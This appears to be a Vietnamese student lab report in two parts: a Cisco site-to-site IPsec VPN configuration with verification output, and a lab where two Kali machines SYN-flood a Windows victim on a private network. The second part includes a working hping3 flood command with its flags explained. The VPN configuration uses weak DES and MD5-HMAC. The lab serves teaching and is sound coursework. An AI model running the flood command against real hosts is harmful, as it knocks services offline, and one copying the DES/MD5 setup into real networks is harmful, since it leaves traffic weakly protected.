

1. Cấu hình IP interface cho router VUNGTAU

### Cấu hình default route cho các router site





1. Default route cho router SAIGON và VUNGTAU

### Cấu hình IPSEC cho router site

1. Cấu hình chính sách IKE (chính sách phase 1) quy định các thông số bảo mật của ISAKMP





1. Cấu hình chính sách IKE
2. Xác định thông tin key và peer





1. Cấu hình thông tin key và peer router

Trong đó: 2 site sẽ cùng chia sẽ khóa: n18dcat041, ip trong tham số là IP đầu ở xa

1. Cấu hình chính sách IPSEC (chính sách phase 2)





1. Câu hình chính sách IPSEC

Trong đó: esp là giao thức đóng gói dữ liệu, md5-hmac là phương thức xác thực, des là phương thức mã hóa. Chính sách IPSEC phải được cấu hình dự trên phase 1

1. Xác định luồng dữ liệu sẽ được mã hóa (được bảo vệ)



Câu lệnh đầy đủ:

* access-list 100 permit ip 192.168.1.0 0.0.0.255 192.168.2.0 0.0.0.255



Câu lệnh đầy đủ:

* access-list 100 permit ip 192.168.2.0 0.0.0.255 192.168.1.0 0.0.0.255

1. Cấu hình access-list cho phép gửi dữ liệu giữa 2 vùng
2. Cấu hình crypto map





1. Cấu hình crypto map

Trong đó:

* crypto map MYMAP 10 ipsec-isakmp

10: dòng 10 trong config => chỉnh sửa dòng thứ 10 (quản lí) bằng cấu hình MYMAP thiết lập bên dưới

ipsec-isakmp là chính sách mã hóa đã cấu hình ở trên

* set peer 151.1.1.1 //cổng đầu cuối
* set transform-set MYSET
* match address 100

1. Cấu hình crypto map trên cổng





1. Cấu hình crypto map cho cổng

### Kiểm tra

Kích hoạt kết nối VPN dựa vào lưu lượng được xác định trên acl 100





1. Kích hoạt kết nối VPN thông qua lệnh ping

Sau khi kết nối VPN được thiết lập có thể kiểm tra thông tin về phase 1 và phase 2:



1. Trạng thái isakmp sa

Kết nối từ 150.1.1.1 đến 151.1.1.1 đã được ACTIVE



1. Trạng thái ipsec sa của SAIGON

Trong đó:

* //Gói được mã hóa   
  #pkts encaps: 4, #pkts encrypt: 4, #pkts digest: 4
* //Gói được giải hóa   
  #pkts decaps: 4, #pkts decrypt: 4, #pkts verify: 4
* //SA sử dụng cho gói đi vào  
  inbound esp sas
* //Tương ứng với gói outbound của peer  
  spi: 0xE94BCEDD(3914059485)
* //SA sử dụng cho gói đi ra  
  outbound esp sas
* //Tương ứng với gói inbound của peer  
  spi: 0x8ADC7AD3(2329705171)



1. Thông tin session

Trạng thái: UP-ACTIVE



1. Số lượng kết nối mở

Số lượng kết nối mở: 1 IKE, 2IPsec sử dụng thuật toán DES+MD5

Để xóa kết nối, sử dụng dòng lệnh:

* clear crypto session



1. Kết nối đã được xóa

# LAB 8 - DDOS

## Sơ đồ



1. Sơ đồ mạng LAB 8

## Triển khai

Cấu hình IP cho các máy tham gia vào lab:



1. Cấu hình IP máy Kali 3 (Bot1)



1. Cấu hình IP máy Kali 4 (Bot2)



1. Cấu hình IP máy Win (Victim)

Kịch bản tấn công:

* 2 máy kali tấn công victim bằng hình thức SYN Flood bằng hping3

Thực hiện DDoS đến máy victim:

Lệnh: sudo hping3 -i u20 -S -p 80 -c 500000 192.168.1.12

Trong đó:

* -i : thời gian giữa các gói được gửi (u20 là 20 micro giây)
* u20: 20 micro giây,   
  ngoài ra hping3 còn có tùy chọn –flood cho phép tấn công DoS
* -S : SYN scan
* -p : port
* -c : tổng số gói tin sẽ được gửi đi



1. sudo hping3 -i u20 -S -p 80 -c 500000 192.168.1.12

Lưu lượng mạng vào máy victim tăng mạnh, có lúc receive lên đến hơn 10Mbs trong khi send chỉ đạt đến 2Mbs

Sau khi 2 máy ngưng tấn công thì lưu lượng mạng giảm nhanh xuống 0Mbs



1. Lưu lượng mạng của máy victim tăng mạnh



1. Lưu lượng mạng giảm nhanh sau khi kết thúc tấn công



1. Các gói tin TCP được gửi liên tục từ các máy Bot đến victim



1. Số lượng gói nhận được dồn dập khiến máy victim không thể phản hồi lại hết được



1. Nội dung gói TCP mà kali gửi cho victim

Phân tích nội dung gói tin:

* Src: 192.168.1.10 Dst: 192.168.1.12
* Source Port: 25924 Dest port: 80
* Giao thức: TCP Flag: SYN